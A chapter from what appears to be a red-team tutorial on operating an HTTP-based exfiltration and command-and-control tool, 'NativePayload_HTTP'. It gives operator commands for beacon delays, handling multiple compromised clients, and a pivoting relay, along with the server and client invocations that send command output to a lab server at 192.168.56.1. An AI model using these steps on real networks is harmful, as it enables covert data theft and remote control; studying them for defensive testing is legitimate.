Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)

### Simple way for Data Exfiltration via HTTP Traffic (PART2)

#### **Setting Delay by Server:**

as you can see in "Picture 1", client sent Signal to Server by Random Delays, it means your clients have not same behavior to "re-send" signals to server, for example in this case our client had these delays (51859=51 sec, 29811=29 sec and 46159=46 sec). But you can change this delay from "Random" Number to your "Static" Number, as you can see in this "Picture 1" by command "@delay 5" you can set this Delay in client-side to (5 sec) very simple also you can disable this Delay by this command "@delay off". always you can see delay information for each client by this command "@info"



Picture 1: setting Delay to clients

### Help command:

you can see help for "internal" commands by type "@help" command.



Picture 2: NativePayload\_HTTP.sh help command

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)

Interaction to multiple clients and commands:

in this time I want to talk about interaction with multiple clients, as you can in "Picture 3" I had two clients with "IPv4 102 and 103" and both detected by server .in the next "Picture 4" you can see how can use interact commands.



Picture 3: NativePayload\_HTTP.sh and interacting with multiple clients

as I mentioned in "Part1" of this "chapter 12" you can use command "@clients" or "@cli" to show list of clients also you can use "@interact Client-IPv4" or "@ Client-IPv4" to interact to Clients by IPv4 address.



Picture 4: NativePayload\_HTTP.sh and interacting with multiple clients

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)

as you can see in "Picture 5", I used "@back" command then I used "@ 192.168.56.103" to interact to second Client but you can do this without "@back" command too, it means you can use directly "@interact IPv4" or "@ IPv4" command always.



Picture 5: NativePayload\_HTTP.sh and interacting with multiple clients

#### **Delays and Multiple Clients:**

you can use "@delay x" command for each client separately. In the next "Pictures 6 and 7" you can see how can do this.



Picture 6: NativePayload\_HTTP.sh and delay for multiple clients

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)



Picture 7: NativePayload\_HTTP.sh and delay for multiple clients also with "@info" command you can see "activated delays" for each client.



Picture 8: "@info" command and delay for multiple clients

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)

### Exit Command for Exit Client-side tool (agent):

with "exit" command without "@" your client-side agent will exit, as you can see in "Picture 9". Note: with command "@exit" your server-side tool will exit.



Picture 9: "exit" command

### Pivoting, (Dumping commands output from (Pivot client) to server by (intermediate system) via indirect traffic):

Pivoting Method step by step:

step1: Pivot-client executed [ ./NativePayload HTTP.sh -dumpcmd pivotclient ]

step2: Intermediate-system executed (client) [ ./NativePayload\_HTTP.sh -dumpcmd 192.168.56.1 80 0.5 ]

step3: Server executed [ ./NativePayload\_HTTP.sh -exfilwebserver 80 ]

step4: intermediate system ---> download Pivot-client IPv4 & command from server >>> server 192.168.56.1:80

step5: intermediate system ---> send signal "i am your intermediate system & your cmd is [????]" >>> Pivot-client:8080

step6: Pivot-client system ---> sned cmd output to intermediate system >>> intermediate-system:8081

step7: intermediate-system ---> send cmd output for Pivot-client to server >>> server:80

so we have something like this: server <<---- intermediate <<--->> Pivot-client

as you can see Pivot-client will send CMD output to Intermediate-system so our server will not dump CMD output from Pivot-client directly and it will deliver via indirect exfiltration traffic.

**Note**: my C# code does not support "Pivoting" feature (unfortunately) so it means you can use this feature only by two linux systems.

**Note**: as you can see in the next Pictures with this command "@piv" you can use this feature.

**Note**: for this feature I used "python SimpleHTTPServer" and my code has "**bug**" unfortunately, sometimes doesn't works very well I will fix this in next version by migration from "python" to "apache2";).

5/7

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)



Picture 10: "@piv" command



Picture 11: "@piv" command

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)



Picture 12: "@piv" command and "@cmdlist"

at glance: as I talked in this chapter, you can use HTTP Header fields (cookie, referer and id values in "url") for Data Exfiltration very simply and my focus in this chapter was about HTTP Traffic and HTTP Packets so I hope these codes and methods was useful for you to test against your AVS/Firewalls or security Monitoring tools etc.

**Note**: I am not Professional shell Script Programmer and perhaps my code in Server/Client-side has some bugs. At least I know my code has bug for "Pivoting Feature". I am sorry:)

**Note**: my C# code designed for client-side only so our Server-side always is Linux based by this command "./NativePayload\_HTTP.sh -exfilwebserver"

 $\textbf{``NativePayload\_HTTP''} \ Source: \ \underline{https://github.com/DamonMohammadbagher/NativePayload\_HTTP''} \\$